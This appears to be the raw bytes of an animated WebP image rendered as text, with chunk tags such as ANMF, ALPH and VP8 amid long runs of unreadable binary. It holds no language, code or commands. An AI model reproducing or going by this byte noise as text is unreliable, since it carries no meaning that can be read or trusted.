�8���"���0�>���"{�։��'��$�bq�@��odJ��@J؀. ��T V��h���Q̮7yt�i��Wzf^P����[�1L�%7H������e�\��C���%�?� ���!;���TA#���;.����T/y\�9:T�92K9G�V+6�e^�+��������0�6ɷx����'�E�J�c��W��s�-��W�%2�CF�m�6;�?��d��49P��?�I����1�-���2r~!���qB��l�x]:ۛ��=�23���	��^��E��+G2,��N���o�5���q���D�Cr3ͯn�N6�5��������T�J�lp��4����oݐ��Q��*�7?�oF㮖+d����|T��Y<sZα�n��b����^S�5�9�|a�*m�o�4z�i�Ҷgbo`r4+���2Dw޽�� � ��\y�  	X䎸�iD�e��վ*_V;��H2t���8d�s�j[ 7�>��FE��!X�&���︢� �N�������5\���󋔖�#y[=M���=fu������]u�W�0Sh̰�{� K	DNR>��@n�����YD`M�tz���8��븢��(�ur���O�����W��P�S[�m�h*�p*w�P��V ������y��fW���'��pE�H��!�~7�,CÂ��U����2�[�ޱ� g���<��&ֵ�m5W�٧Y
�����E����V������7�C��˭&zaD�-ݣȍ�W4c�����(�����"��$-����Vhͧ�@|+�k,��l�X��O"2���B7���N��+������cC����݇̏�ܴ龿_��k�{�����*�&pre��>LnS?����8�0ճ ���9m;𯆏���F����,}g`t���ݳSƚY��Ly-�EF�?�� ե�{�!��������j�x�BaHX ��e=m/.��A�јi���A"����=�
0m�h
_���X�#�?@HC$�y�R՝�� l����:���(69�W�A�����e$�M`�x�:���~N�֒��\|c�qG�d����H�#g���]�����e�� �AqK-H$�ְ��+�X{�NE9�Գ�8�����1&-����_��N�	�"��ӏR��W}|B,���{�
q!� L��S�:�0y����R��B��&�q��tcR!&f_O@�E.,�������(��7P��+�ܝ5�s\��zObe�
��&yկ(�~%�l���p���Y�f|��Cx���+��"����e�n�E�x߆�'�ߴZW���J~����c2�K����<�^���6��yY�0
p�';��*���YQm�R�����ϗ_�į���q�?�;���� ���+m��̿u/���u#��Q��>nu�#��c�:VkJ���������G"�   ANMF�(         �  d   ALPHg   0��aI�R�'{!�03�ͣ��O�Äa����C%�v�%�)3��Y�E�p#��Fv�����W"�p\�!V :�9��
��9a���	Y��o��� VP8  (  T� �*�� >�@�J_Ā �V���o<���[6C�mE���{�yY[��G�Zm�/ܿJ�!o9�����:�p��{�{�ă)?m⾨\��,����%�56�Z�=��� /��Z��y/�bKo�d � ���l����k��!Τ�%g�}8c�xw5Ϊ������9����m�?��.O�t	�W�ص].�65Y{���Es�@	9���Fuc�E�ܟ��T
B�l��dg!❽�DQWOf������M
�(u��Y�Sv8�^���d���nM�+)7^��u7�%F�lj��A�{G���oUs}�#s=~s���?�]�ı^#��į�g��hxH������Bx���#ƼB>�|~A܍qI�Sed�24�]{X�Ʉij�bo�k�ʄ�����쯸ミ����Fp��z���g�����3�(��a<Q���[\��+$l��'��Ϣ���d�&
)ɮP?��0Ѧ�zjN�&h�a^���SF��)�����P���|* ٬�î���vs�͆����5Q3c�<;�vpy�x�̓�AOpI��-3!�w�y��=�׈=��!/ ��7�����k���^(R���2,!T��R{��<p�6]��UН~0�2��S�E��a��{�ץ�D ��]��,��s3Z�T����q��_��N(I��;�\��}c�l�]��� 00u�n�0���0�q�k�M�4�{�c%|'D�a���b�t������ȼ���,�3;����?�����
����7�9~�O�wWF�������3�<�Kez[r�A�g�ܰ(I﬜Hx4��-ʨ6;��E��{#jO�H�h��s��*q�F�}?�i4�"l�cP�7�=��|}�o�&P �I֕���L�^�f���A.b�t���d��O�f����F��)0Wޑ@�?�s��\��~�d�J�V�x��O��۾&=SnI��EJq3��9d"�V�o���N	�L�������RTTUbO%jեL�3V�_"[�����Bt���N���`A>����eH�X��`s��$~��h�@�񈺝=����C�*�A���%C)���["K_�iQ�"3���������NЦs�1wJ�)�׋�KI�] �#��z��N��͜G-ÑYv������*�7H�%��V��5�Vn��9��$
O�;�6	�h�s��j�AzX�1� �`wQh���mcS�&��o	V�H�-�����Vّ��O/�Aˈ�Wy�g�����������B��]Ь������*(��2
���~���_���E�K�Ժ�M�)�4�!��რI"!@dE ���ن0�v/�"��	���-�b>��|7@��D���� ʡ=��(7��|�ĝU��ɅW�>AG�+���T���L�$^O��ۿnO�⥚^=K�u�2�8̆��g
TZ����6���g�E-M����74]���8!8Js�Za�)F%7��}���:N�e0��Ő�O�F7��F`,"��8�%���W� E֮��1.��t��B["`��x5�C3և��m��p@���52�k�T/���XOg���0� �6��-�������u	v��ZT'W� ��AY_������+�¾��u?�OǸEo5�o��vL��a��K��䨨-���b������[]uw�M�U8d	]*|�qG���L���X�wPkA�o�O��u]���h��+�S��M�����������#H���Z���|ӄ��y����,Ao'i��f�+r<�Q��ͺ�����j'�O����pϙ�����+,%�	����"%f����/�����5T�L�y:7��c�҉'ҫ�s���n��n��Gt��r�`����4��2�d��$;�>�����Ե�7KLs@O�R-߅kA^���Va�iW��o��:c�?�PK�Zvh>�O�D�+V�z
q!h��oF8ʬ鶟@=U*c��y}�ʹ��U/��/E�'���C�2����\<��|��8�C�EX�@�{je��sӔ��nK%�����8@ ��S�T�6���m:ao
� V\+��\��+L��H+�F-�"D;*o�˄MjO1T�!�JZ�D�͖=>��g�I/E&���븷��9��ͱ��,{�����&"�5�+�A�(,؉���Oh�K�.�^S���� &d3�)��\)��S���;�+���挲�{]�T�F^VNc����0I w��ryN��ı8���1��ݒ����8�t�L���3�8�<���{]�!!{&�G Vo�lܸ�C��_A�� ��=��ʅ��ܽ����g6+��cS���u��*�-^|�4�n}E3'#;�[t A���K��ݪ���ZX�|}9�2�NG���@4�'чvA���L�|�2|��X��@�y��۸N0����_鎵��`"h}-���W���°���o8��8�hG�d�פ�X>�jWڃ��Λ�[��d�3��H&��nZ,:/�9��#����;��C�~x�:=����%>���n\ ��2C����l� �Ġ���&�W��MX�MF�5�-���fM���sX!�Ge���Fr`<D�1���t���xl�ԕ�ƍ*�<�� ��ᑱ<k��k��D1/���ا�F�¢�6�ӧ��v~��n�����0��<�����	��c)2��F��GEiE��WM��ֳ�����-�ŵ��q��Un�:q�^�5�u@��2��4��y��'Iz��hm+�Vt3Y����L<F�������}�:G�ؑi��`��8���k[W����V�f�|���LC�~ �W�G��<�,��=="�a[�.&�=���Z	���Lt���R�nU_e�9�)oe1N��`H\�@��0���G\c�����(��Z�����8�y���R��Ҳ\����q�7�{�d�ׇ��>�u?��@�>O��\�q��n� ��^�������BF?��_]ذ�<C������	���<p��@zT�Sd��]���d���@)I�I��*c��� !�<��9�8®G(Ƀ��A:a�ظF���=?�;@�d������-!muj!��';��<L������`�����4��uDe�n��}u���_�\'��4���~F�3���޴��}�.��ʬ%#���JR{���:m��;�k�q�j�.װ@�����"wn�DA�Ň���C�s��+:F�/�m�i�4:+��,�H�,]�a?ߊiJ߱2��V�m�	i�<V�@� 0���(��`�E:�G�y�h`%a�����w�������|D%rGI1�"���ȹ��qe�.W�����
o��zk�1�����U`X��`9����ְC ���mW���h�����GgC�ͭ�_��˻A�A*���̾���V�꽕��`�BєY�������c���8��zQ��z{z�%v�~8C@0>(E�c�2Ҽ�wq��"�������3�-O��_�O��vU��KL؞JN�Y��Xۣ�I1�m\��
��y�����_�6	�4�Ӟ�K��U��n�Q���4��~,c�g��M4X�ڲ'�}��R�8\,YL�B��KV:��M�b�@�x4u�����3ߺ^搛��� &ΆbH|QƱ�	AC��Nk�ԍe�2S}��l���PE�z���Vp��X//�ǅB?��P��y�"�&%��e��;�Cv��0F��\�����c඲�Pd�X{���ʢ�h����#�A�vQ����B,c_.�Z{=T��]�KC��LH��5������	x~-,	ξ��
H�D�ꤽ�^�^�������t���_�yǼ�}�rTZ���՞��,Z-xT�f'O,A��Jaޟ"1��+��}��B��>!$�c�j$�F�K��祿���1�=Y<`�[�u���Eկ�4�}b'�yoo1Tc1������;wkGV���^���4�B #:�j��B0�a���z�0�M��:���žGj�u�E��$���������=O~2��oJ�r7�*Ńǣ���S53�����.���5��Y4��;%g���,�d:l�=�y�9wm�E��|�ۘsQ-B�(�zg�4;����R�p'u��t�������8
slO硦[��"4�Y�@�R.���5'�b�ͮt��b#�&.F�7S+�����29�FRٝѡn���V�T��	��$�$b�8r��i�3��y��`�K֩8
L�1��~���<9
���S~l���2��.���!��4\��e7��^���84�]���I�&��Fv@��X�e�QL����y�Q���X�)�3f�I�]T�đ��Mi�H_�g�l0v(Nn�ֿ���GՓ� :��"Ō�Xn�*h>�`H���So�d���D�=Z�	ɗ��� �Y�DV�]�	�H��MfZ�bo��="�pQנ~��Q�2���)��s��.�"�� ^f�J{��W��nu�ɥ�������ye}g>�`�H���FO�
��7�u����v�v��#�����(G�w�Tcp�ɰ���Cu_����<���W{T�(U(;hYy�:�!�u�P�T���r[}$����$�2v�U�vqfry~1����}Cƶ`5���S�)(m&�*�]?ѱ��h`  ��!��[48&˽~Y7�2+�c]>�˘*\G[H���r��'f�4�ў?S�AA�0m#��ru�$.��}�;�D�WO�~}��l���e�`ɦ�`.۪~�t�VF���3�`��6_�+���&�Q�(R>*��P!�U"ѵ��e���/R��vW�-_y�Uv���'|S�T�no'4/>��"�~���l�91���r'�^U.���.r6�WC|h"��׊*4��?���U+�NȜ-��sjOQ�w��R%���(V񽸳L�֟~�:�a�I�ƚS�;e��^�����.ɝ\n�7���Q;1o� k��Q�p���´4�L>4`��+qo����ҁލUA��o&B4n��|I�X�4fYf���ɸ�(�ơl$�7?��
險s���Y/ۓŇ`��Q�&�,��GR:���3����y�dٻ��{�S�y�ÜA@g ��d��=X�b�C��˪��4*�y�����ߜvJ��;t�����������y�ge9G7)��k�^��E�j�@z�YV�;��d0�"�2Bbƻ&'͢�k��Y�N��f�%�����>��23�'��H�Z�����+#�`�W3�4�#~r�A�#��:��(9I��;1�V�!���S
(�} 5if!:\��V�RM�9����1aު�#���T*�2���w�򴻹��XQ�^P�ɜ1��ջYF�F`��)k�z�^��K���h�v�f�Q�q�r��j�s��S�'E\9�/2\���er�"����A��-[p�u8�2��:�2pY�TB,V�����GCrS��1�\�Ӑ���$�uWI{���[q�U»��D��W��8ۨAh���O-�7��֬�RE���hCG�-����pw �F����rv���?) ��[��f� �#�@�������9:еىQy?)*��_��%�ro���g��W���׉�ϸ��4c��0x�Q��IZ�J��>(Q� ��~�]����^�d_��]���c��i��bj�|M�F�R���姴I�η��GqB��ռ�}ڹ�e�/kN�m3]������dբ[�� Z/��]���^"g��W��o�j^]��-A:V����l����@�L�0������I3�:�q��U2�t00Up8n裳��!�O8�R�MG�s�����g�z��v.��ͨ�4��ߝP�x��*%���D~:>r(�aL{�n�q#�"�p��Q/E͘AT��?{�����,.�'Ѧ�ф�z�ų�����G9U(¯�)����A簧������&�xL�9�l/��Q���Ť-�O2���Y�٧��|��Ó7P���b¶����Lܧ^�O+��TwnV������ ��YlSr��L/��3�W-l��	&��`ǌZK��@)Oq������&YqՔ^���#q��~�C�����X��)����{ˬ��l��Ex���
&2��#KV*���G�<�ė�AO�ߏq���e��Z?P���t[������#Pt��\���A��VG���@��M�N��.u ����D�S����y`PJ��h����1��Ї��XF��4G��@��kk��]iX>q�~�ٕ{�pɌ�$8u�#���ˌlf!ɺ+y����4rک�����#�,���A�W�N��� 5w�q��~��C`����o"�����0�(��A#�w~�o2z!� c����nQ��lC��<Gjo�0O�����A��x�jX�\j��/�T{� ����wxV�˟�k��U�v�UU��j?�;�h��s�RޤJC�d�r�j�㎬O^
�6��xIȗr���K�$xG�����8�����D�+q`�/�g5֙o���̲^ަ��齥��m1m��!�g����2	���R膡�J��8</��s�Ŕ�o�#^�������j�Ye�۱|]6m��
4�ʹe2f��0�$`�ٵ�)`�!�C�ܷ��g�(�ٱͫVX�c�����Jʁ��������!��� !��X�cډ��y����8�݀�n�.M�[�E��R-x
ې?i�R�~,!��E'OG��7�FT�� 4�����}�^� $)�ރ��ޱ���5$�sW�y*�Y��մb������Ao��s���g��Vۆ��/���+��8n�Rł�m����F��ٵ����B�����1qll]��9��E��l7����18>���&��J�l���!����=�,��[����a3Mn�y���9��P�p���fozh�Z]���s�{}��<�3���� ��R��1�c�
�?�9a��`�Kn
I���(�.�Br�.��QV�=��ʝ/���ծZ����B���cc�DYj�zt2d���F�Sxӕg���>���k����0gR����fz4u�p{�ߝ�ο���f�.ueB�"��4��'&
<�+��~�3��
#��&��M���R��o�?j�9i9�ب8d�p�!�NB8�Q]&��/b��0/]ݣ�[��l�e�<d�bk��0�s�]�'?�*�fhpv֐��c~�e��
׾�
�$O>�hԶ�r��2��|9�0Ӯl�W*y��xd�Pm���$1I�}���6���|-r���\����[ ����k�>����	*���,��i�z��!#�ٶ���\[&l�#�W��U��P�0){��LeV����P���"#洒w#a?�r�_��§�#�/�.mQ�k�K����u2�9t�:�ϩ�L��R	��g�r�{�V�$]{t���>6����4M����Lǔ�����l�.��[^˖�B�EW�9�x
1v�F,�o����Y�pa�AH6�̥1'b�~�B紼�L��Up֥X�a�R��.���a �L��WZ�y�h�R��*�sJ���+'���g��쳢N�_�Mc���A�%
�^���Ɋ��� ��Kc�5�ddp����Ei����Hu�ٍ�4�0����d��H�l�ܒ��H[��1����N�o/!�b���`�n鶃�'�8�&[�>��1�a������$RPQ7�rV� Hy��o`.(���kTW�]���5�n���e"Wm1�L�&`wM��L�����՚;x�'��1ZS	�Cj�[g�+L�T^��W��BЌD˖�t#Ds�n��-�74]O��l��y"	sG/oC��v��Vw� $\Dv�*���O��ʽ�@��[�<7v�^{0{p=4|�o��~�c@裍�^k���w~z�E�E�hLau-Oo���`q��k��;R)Ĝ���`��LD�?��k4 �i.�	��f����! 3��v�����5�nN~�)�R���$�a��WZ ���@���$b�o���lZ5�z��O�'&���
�H�
�ʨإ���C����)W�4�ɍ֝Z��}ſ\�`��� _�`FGIH�U�`��f��>�[���R7��ZK�AB�pv����V��X��@چ�n+��������J^��C1���z�Q�ތKe\J��:�r,��	����G��y�������i����Ư;���"?��A�4�����oy{R>�Τ�xKp�WO�r�J����פ�ԕ����R�D 1P B�>�M ��Y!}��n��c��@({^<�����_]>��%�<iD ��p����q٥�K���C'l����~����s���E5�_��4.$ֹ� ��ӝğ��lT�䖷�.),���w���>��R$�𤳏�lcA.GU�.�yw<�W�]�I��'k�b�ޏ�j"_l��*�r>}07����Rk��?�RК��KLf+�t��{)c�>�ul��z��@����&t��C��V��Y|��Wp'�v�`b�0��\1����
�fqW�c�0��E��
>���h:�ڒ��En���?���pVԚ|�;��i��i}� ���+U�h�I	��)T��ٲ�)7��4J!���	e �x� �| �hcI�"(ńB�vG�?|U�/
� s$�,�ܐi��M�G7ƒ�w��b}�dQd$���K[���f)���+ƨ'NL1��
��T��׍]��ѽ�w��K�}7��:Lq3�5�&���UvOjP���S��hNrf�O7� 5j�Ү}M�m�߫#f�!�CՃ:����O;��P�U���IۗҮ�f3���^tI��冂v���>�?'���ɿ}??I^��<�.)k���jg>egpϩD�|h��^�A̓�B`#��O*h��E_�=1pz�v1�N4ŕ.��8�[/"좉�QV�s֍���LW�l3/ᮜWiw�巬/`�dKJ�.|�Wr;q���f��55��[s#CϜ4E�8��q5_�m�@�"���e���J�	a�3D2X�:I-����M
�J��D��H�	�΢&��I�   I�f3��@�e}h���D�V�KBr�$���3���mрך�uoIй�9�!bypyX�/�жР���� ��iy��N�i�Q��$ĕ�P���7)�V��k�|>�+�t%� �'φ�T'� �Yld�T��JĞw�]#97��(�����7�oo7�!f	9d�r�|O��C����	(��fO�����q[���c��nth܁�X]f(O<|tj���6׹�"N�͝v&�9�l���*33��|RK�l�.�t&x�7+!�1�}w����6����?��CC�e�W+
�"P|�ͻ���l�إ6�\錁�`]8r�4�13 1�� 8ܒ�� ��:�͞LD9âU�2k6(8���B��v��J��P���>��0���j;(�ۺ9��As����#p��~�::u�*��`���v~pz[s�`��5�p�J�y�|�ٍ*B����dQ#֔&6�JYF�O}z/�U���#�W�1����4�U�E���h|�?�p�<�74Ba�J$__���ѿ�9Gh)^�)r>Ϸ�9�f��NYr�<�P�Z���G�:U���0t
vK8X�Lo�7#vh���;�d[3@�9Vy�s�-)9dB<���/�N�L�/E�^���D2�8Z��k_��WV�M<o������@�H�'�5�`c����:{G���+���L_�[��wp�Ӏ�X�v�r����Xp���]ÎM�?WU�i�jd�tӦ�����	���3r>�=>��d�4��1�3��﯐��y>H�}�|t��$�^A"���-��L��E�`oJĶgB��$Gl�}I-^�h��ԛW��$�d��Hk��jf���OuI�f]I3[E�a��Iȯx;Q��}��=���x< �w��G��-�O�T��2�¾�=�͠/�������]��	���Qs��*�R��5F�#Rm��<�~���WŵL�)�~οj�����_^��o��#�!�O���͗��}l	i�Q>�*�TAN���%���2Ԉ�8D���L�^hWO񩬪 ι@�A   ANMF�3         �  d  ALPH   0��0�ȟvGp�F�������9VP8 �3  P�*�� >�>�J��"'&1̠�	cn @�뫲������Dќꇺ"��bՙ0_֟<h�i������X���-�����o���������W������W�����_85���G���������k��z;��5�QI
�/��G��>�^?v������g)3B�Ls��-B8�HwΆ|G�u�r,K���db���g�OH@��yQc��/�G��_Χ3��*)3E0Lo�U�{�/���i���Ws?x]�s�2��3�W1�-z�m���(����# �un���cQ诙��NF<����[*��`��2��ũ�|��]�2j@7�T
��l2p��'׎S�Ƙu��o!L�������ڱ�3��;b�q�G0A��ߥ�$����]T>V3b� k�'Dvٰ�Ep} Z���:��7�(B�\HG���p��>ԭ`zZ�V�d�T������e���Tw����9o��J�V�)贔³&���Rt5�k��(<�a��CR�K�XT-�a-�f�/�P��<�-�[�ò�@�|�z���,�y������BV�xq��xL���>��>@:�PCw��� l��3b�-z~8�d�ԦQ<���ƇR+ZB�9��p$w6,y��f�3E�X_!�Z�w|�}�a�������\�t\�����LK�t.J��a���G�[���kgn!`I,��h��Q�J�Y���L*B��6o�ω�� (�K����pk\��>���G�|�1����iQj��:�a�HR��!�JV���m���6=�?�W)��&*��y�}��h���8*ϰ�pC~ lk�.ӻh��(��V��^��~��jS&�����	7pm��@(�'�-�
p׎���M�M�k����>%
����~�ץ��X�2e�1�H%����p9vBw��3!�����8�h#`Ӕ�ۥ˫}G�U���gf�j"ww���!j_���Sb��nݳ���c�#�Fo�c�OF�����(I�zCo[�Z篫0=˪�/����+4;�<���8��q��ƭ���3���m ���7:�O��Eu��=]�%�_�.��P����M�,y`Fw����(�q��rw��� ;p��iqސo�R:�r<{��8^��%mԱOt�n�y`͖难�c��
V����}'�ް^�/ �_��:��b	e�~ߖ�"��%�$I��.��� �h��c���/e�,��{ ��=��r��
��G��2~*+U~�tǫ���/oa�a�����k��D�k����t�Fd%�0g�ƿ�R����H��X;q��D4��X�i;�g$0Wò�^�5�S��A��ߙ���o������計��A����m���ԉ�DWnk�r��oQ� ��&�Qn!LS�o�^.��hˠ}��aZ7>�R���JL`�ߛ�V��;C"Z��5�rO�d��O+�
����D�y�Ɵ��~:oa��A����m���E�B�N�!
&�0���4ςdOY�wn�����A���������^�uMS�^�y�0߀�$�0]A�ر tƳ|���@�J�c���F�g�(��q��J1f&�M�]eq�?�w�?b� �S��MR� �����k>:1�Q��|������R�́F;!�?<P�B��4�=|N��+��!x��la�H	7��,�Q� 拴Z#��I\��!M�r!�F���
T*�7K��Y�m�[W��#�(�N4[Z�x� ��i Qt����$�gf��DC���F3W������<=S��S����K�0�>"!�hŋ��:a�-��x8V��^����a�psr'�h��߮�بp��G��v�p�����4V���e(��kW%'&gs�N��?��ےq�R��R�5����* F��-lB�d}$�����8�2��	���ǔ@�`U>V��[�Q��I��u =�������kI���<�M@Ix���]yAo�[Q�	땕�f��\]G�S{�ra���P4�,�U���FJ�d��g����C��+�����z�$�SyyZ�xZM�8!~?�g�`ϥ��G��R J��]ͭE1����N�a��cCI�W��j(x�>x�D;���e����
r�9��v#_ۣ�c^G�� V)��΂'R^��П�
�@����PSG����X��� ��[ٳ�f�3+��]���ůp�L�6�E�z(S	L�G�f�\q�h�.e@�Ո��fǕ+ʳ�x��!�i�M�n�1��m���5`ŀ�����I����r(���puޞK��cI���U_X@ɒu)D���bY,��1�K?hm桒ź7�d�{�O�K��o8�c��ӂR`��g-���\KL��c�'C�H��,3m�n��(���Y��non�eѢy�L�q�{�ҽƹ���aa!�z\�xB!�6��)�tU�b�`����ڲ�毆R�r`e���ƃB���r�U�ݣb�o�b�ׁ4v�?S�8�Ʈ�jG�_���[�E\8Y;U��P?y�$�抐��0-���=b�VŖj��{J�p���r�:�'<���|���U9L��*׿]������>�q����w���ܭ�t�����݉:�u���~�d<U�:�$���gW�6�n���jN`��7�-|w��V��dEK�؂:g���=I\a3}{+ �h�+��$^Q�?j���qkMK*�����o�*o��H�������;� g.��4|�8�$�)u�K�a�⨠��8N V���q�׺�	u��F	��������wA��&����n^��|8F�]7����*tZ�ޒD�u<�Ng�iZ�����b�Y�Z�Y�]b�z9��p͇lwl0OD#�R5�,H�	>��]��}�V���)����E'���/Be"Y�wA"� /k6�-�4˒�ˍ�?X)K���c�ެ<�:�s}Ri㱇;/���I�&�`�
���Bz �n@Rߡ��E�uĚS��&�u�0{����D.p`҇�s�~^\1��n'=��G)�TC[�LׇV�೩�Ӽ����3=bD�1d� ??߲&�{�S\��[1�!�Ku$�����&-mL���{��)��y�Y���{��o&
�L4�	z*���е��v=	�V��Ɇ��݉J*�M�x����5ي(]/5�I�9��be�h�H���"��H�1�ޞ$�����bO���Y^6�B�l�;J	��iQ��
����Y6�z�Ɂ���;O��-��Үq ��ŭ��é�1��V
�H��p�8�O� S�LL":^��q��^c#9�,_AΉ�5t��*g,�E��;R�Lfl���6Т�@�g)cÅ�Dj���A�W��@��@0���=pEШ��9�Ijh5`TO0� �`�E�N�ʓ��a�
\��W�?�[`���8�ا�����VmH=��&$�0�#�i�L[�1Ro!z 2պJ��2�6͏WC��
vg:OV� �����;��{�YE��`�.�鱸A8��:``�B-��7�z�`{���UO����٤�����#��#��eOi��W�Ǚ���|;т���\\Bif�l磱������fe4ItX�"�$b��8N���?t�ąR�&�u-	ͥɽ����C�19�ws#һ�ڈ�0�,=y���]�Yq�]+��F�I9�~I�Qo
��b
�i)��w�N�����_q��9�E�r�gƈ��}�d�E��Qv`��Ǌ�����y露~L<R�Xj�ʴQK�י�w�IRg�X�,Ά^%j�v���P��-��)
��T��=%6bҗ�DP�!3��Āq���%˷E�Y[��h�
���a�	g��W�p����f�H� Jׁ�c{���)Z�7�k~ь�a)�Ջ_�����mΫ&�q@��@����'����!s��G���a8�+��+ư^�G�A&�SW�z�v�BP�Y[|hc�
eEd2��	0K��¿�NR]��ŵͻޝK2u$r�"�k�۰|�PC���Z���885���:��\�[9=�u�-�Hx���f�'�Ԥc�S0Z��E�ހ�)?y���-��H���2�^}ժ���rR�L��_����z��A�ER*��\q���fP"�}dw1��2��%��"�,dP��X��D?I��j��;E��P��h9�홾��*��NC�j���cO^�xz��ј�~Lf79����Lz ��>��:]0��u;?�0��^�#?}��@��5N6%x�N��S�G2������$��+��
�}ggJ��[���A�V��d��	��]���f���>]%�9L�#ПgI�Q�mz�/�8���q�Ȝٌ�C�����������~c~,;u����>�.�{6�i�XU]c��'�COGG�4�WGS6�8���s��"�����\ ��4M87�}qs���	wk�N-7�Y�h�i��E��hw�B@�����Y�I����G�(cM ��=��հo=*(��~�ON~�P�!2���~�l%d>P\��<�Р!�Ӿ �x��,�9X]��0�U����y�U�zZA�R��W���;���^�qŔ#�J}4ۢsv �э�:�w2��+��&�5:��d��$����l�r.3�@�Zm�&�xqzWZ_�>�g��}���fg5D!��"�u���{5�J�u%䘷�/����U^��cI�|d5 ��v���MM���b���#
17�
_iz��|�����l��B�_V����*ʛֽݟ%��@
>o^��5OcB��̻�_���%���Gg����n`s������	�+X�1���S<d�Y1�C����
�s L5�5�R��d�m���~��eb m"��� ���徣�G�<�|,�B���/�嬕��J'Nr��"EY��rߗ�!��O �xJ.�qr��+��*��kAC�D�{�y%�%�#ߊ�Vc�������NZ����o%e����b�m� uC�t������� z��t�8����V�9.]���U 0y-�8՜+�x���u�Ħq�)�)f��u�ln8!�V�Ub��7�u'��C�K�=t�eN/�4���8�j��ƚ'b�6� ��Q���G=�3��iX_>��h���Ň\�՜2#|�b�YJq�BP����Z8�Xȵ&�����5p�F�T�t�� e��RB����gd��I�%°&�!��C��5X�h�Bl���
?G��h5뿩�zPV@�7Yjd�5�N�_�TZר��߬�Up4́�˴A�:�J�c~{A��&����-${X|��4�U��.��V���S|���B��&9�%Ѯ�����N�H�F/���%�7��aC���eQY�%0����0�#i��n=6��t.����XH���cݣ��!��2_�������x����l�	N�3T��x�7��-�j�k��^��* ��V����m�#���5���Ui$G" +�F�ț��C������h�˜p���!���ƫ-ϖ�˺+ZASΐ�O�IFt�k,�iY����۟���#����0蛫��d
w���N0=�@���dP�K:>���Q�E~��DzI�q�Bb�Wk�e^����f-���%�b�ݓї</�u�� �
�� �U_xt���|*K6�`u։���.٩���	���c�2�>�K7ߌ�<�N�t�W�v�>��bU���\���͉�Y��I���;}@���ՌO����8�M���2�(J��|g�_rZ���wG�	=DH��n�Pt<E��zU���:m��*�sX	��W�e0^o쫲"x�u�A_�z&�巛P���m��
�U��j�#����x�c�ڼWK�W�����,Ӣx��l%�49��7F,�ۢ��k��w�������p�)�D���:ho����Ga���|�?��ů3Q�j����\���v�.���H�l�z��܅�_�n��P����dr��?��s���> ���Q�C�-�����Õw�rԫ]�|�[����~�/R�v�kQ����S�n�S��W�a�Ҫ1o���7��U��!��ϺIVq'�+�R�E������\�t����d��U�qL�G�^����툵G��[nv�9~���O��� ��а�Z�M�6F��	9�c�!Q>H�6Z�,[K@"^K�D�X��"-��!��J���A���1�ٽR��R�i��JͿ.u�}���j�
�P�x�|������EL�w�V�5 ����0��򭤦�Vtll��?�����f��m��j��3�Eе�r��:{��?��hI#�&͖��-���J�
��jֻ���O�c�<�E��Rs&`���R?e�߯ �e;O;�r�ѽ	Y,��_�a� ڤ���|�<N������R3�� �`�eFʒ�F������4�$�͟J�m�4��Fxh�/B�X+}:�^�z�P�J1�?��:�&�irE�!�\�j��B�ݏ��kt����uG�ޣB~��lC̺��:N���E��i��!xE�ʏ:�PÌ�`ћ�������%ɵI��)��Dռ� �|�;�.3�G�.l��������L�{pL��Y`H��Ț[�t��)���9��8 ��Ḷo0�8Mz��F:P�?�ԜM���-~�6��6J�zyС���67��/O��1�����AJ��.܁	M�yO���o�:0���br�J�K�9�L]t��e ]5m���~��Q �)n�f���U�U�j��0�;�]z���y2I{t�Q�>n���V�3�m%�pr�ߵ�B�>�l C��E�I8��iy�Z7���5�3^�1�<���y����E�(��m�|�M?�?Vq��O��^I/��dR�,"�vP����h%�d��e�[b��>����֍[��k��q���N�(�g�,�8Է`s��F���?�Tt(�7�k�����}$3*���i ���I�\���x�G%� h5��ZE ��Z5UB@�(�`e/������}`���m9�F9Q�+%�P�����TZ��ſ����q?�/��+�g��yVSYT�F'��`F����y�Ҫߗǈq�ͤy��T�{��nK��;�k��դ�\�@[��w+/�OU��\*�G��U���~>JEUUA��Y���8~-�����<&}
ڠkF����tWhw�I8�ebqg}�)��x���BM�xM٧��G��:h��U?I��fl������59����	���L�57�֍��uց�JRnf\���v�}�]�6�d2�F-���K��j���U>ے
��7s�B�L-�
��e��0��S(��b�����I�LDRo�'/�&u��� ���mN�$�5���@,J�g�Ʊ�δ%!�=���%����ލ�^� �Y!0;�k�qQU��|8u���01�<���Z�A�1Pim�Db�3D~)���ff8;O�e�����$����~�6�B�R8���ǲ��<<�6��97�BYe�la����-uoF���xz���Ju��b����c?��X#-˨���Jw�Hm�p��D���,��u�d�w�h���_v�*�3^9V��-a��V�B�O¤��ؑґ���xҏ�+���m� >�ׂ��#�@���0�&��D>�-�*B�W`��O���ǽ�͚Y"�.�����e*^�kD���r���_(AiSN��k�ˣ�ʊ�Y(����O�c��7ƭi �Th�<��s�s��"�p���j�:���5�V�T\9x0,*�����e������Y��־�Y���K%�f��8@Q���(�{rNo��5�I����×���)�|-�E]�р��VVmm夫YX"7��£�3�����-��2����� ��,��q������'�98ykt�H���z���^�(M���u#���I��3ԕ����NB~&Z��ǭK��,A�&��8�Ie�s�� �n���/��4�`�:�c8�N��*z���s!����G�P�|x���+���,�B��A���4Mt=��m&+��'0�ƕ�,z�B! ��Z�4E�U;v@��:��S�5F+g�vE�10�K�O��m�.�� {MR�~#)w�)trg�(a��7%܇r�����EI��D��'���վEҹh	(~����'ӆ(�*�j�K?�3���i;�i ��}Z�мQ�d�	�h;�(MЭ�Բٞ�jp��[l7`��a�%§��s�  q���;�B ����ej�.:�
���<h��W%j�>����sd�����2bd�x��䃚-$����l%eo3����C@E�E��ؒ��g��.����ކ�[!�Q)B����1��C�<�1�W��f� &�WO+S��]�vcɁ��勘�%�'�Ԧ�t�Q�:P���4l%�@{�$2�+䩙�^_J�x�Y�ۉ��h~�y�r|0�u!�o�p�A�z��,J*����|>�*�Q�`A�u�za7�9z�2KGP�5jRE�lt���t4ȖIK����.�E�Wv��)C�>���L��T��9k�9�����H���rl����@?\.M�
˟8�Pm�ge�J�5��/vM�,�9�O��A������&?���k�����!r�b�{���Fg.]��8?t�R�ϼ�W�!�u�>l��U)�	 _?�aS���G����C2_���'���W��c�]3n��Ԑ�:�!K���ѕtI�X��El�Hj���PS��T��k�
�!��ٶ�$�r��)��b֛ш�A���A�7�$��`L�z��h:l����,rNF
e�r9�dGU,j�i9��c�0 �<�Z���n�X���(������Ek�؈E�HD����S�ufR�(8ꁛ��]�A#��>u6�L��(�(��1ɬќ"rN�8����h;�h�42���ЈYQR�����|LL�����s��^������?Sn�W�6Y �N�Q��2fD9}q ���)r�K
|���;��_���h�n�x����%���z�@a�,#��]��vP��b�g�j^>��tH̪�|������6��	$(h&���(]	���u��^�*q����԰b �#������/c�k0l��$b�
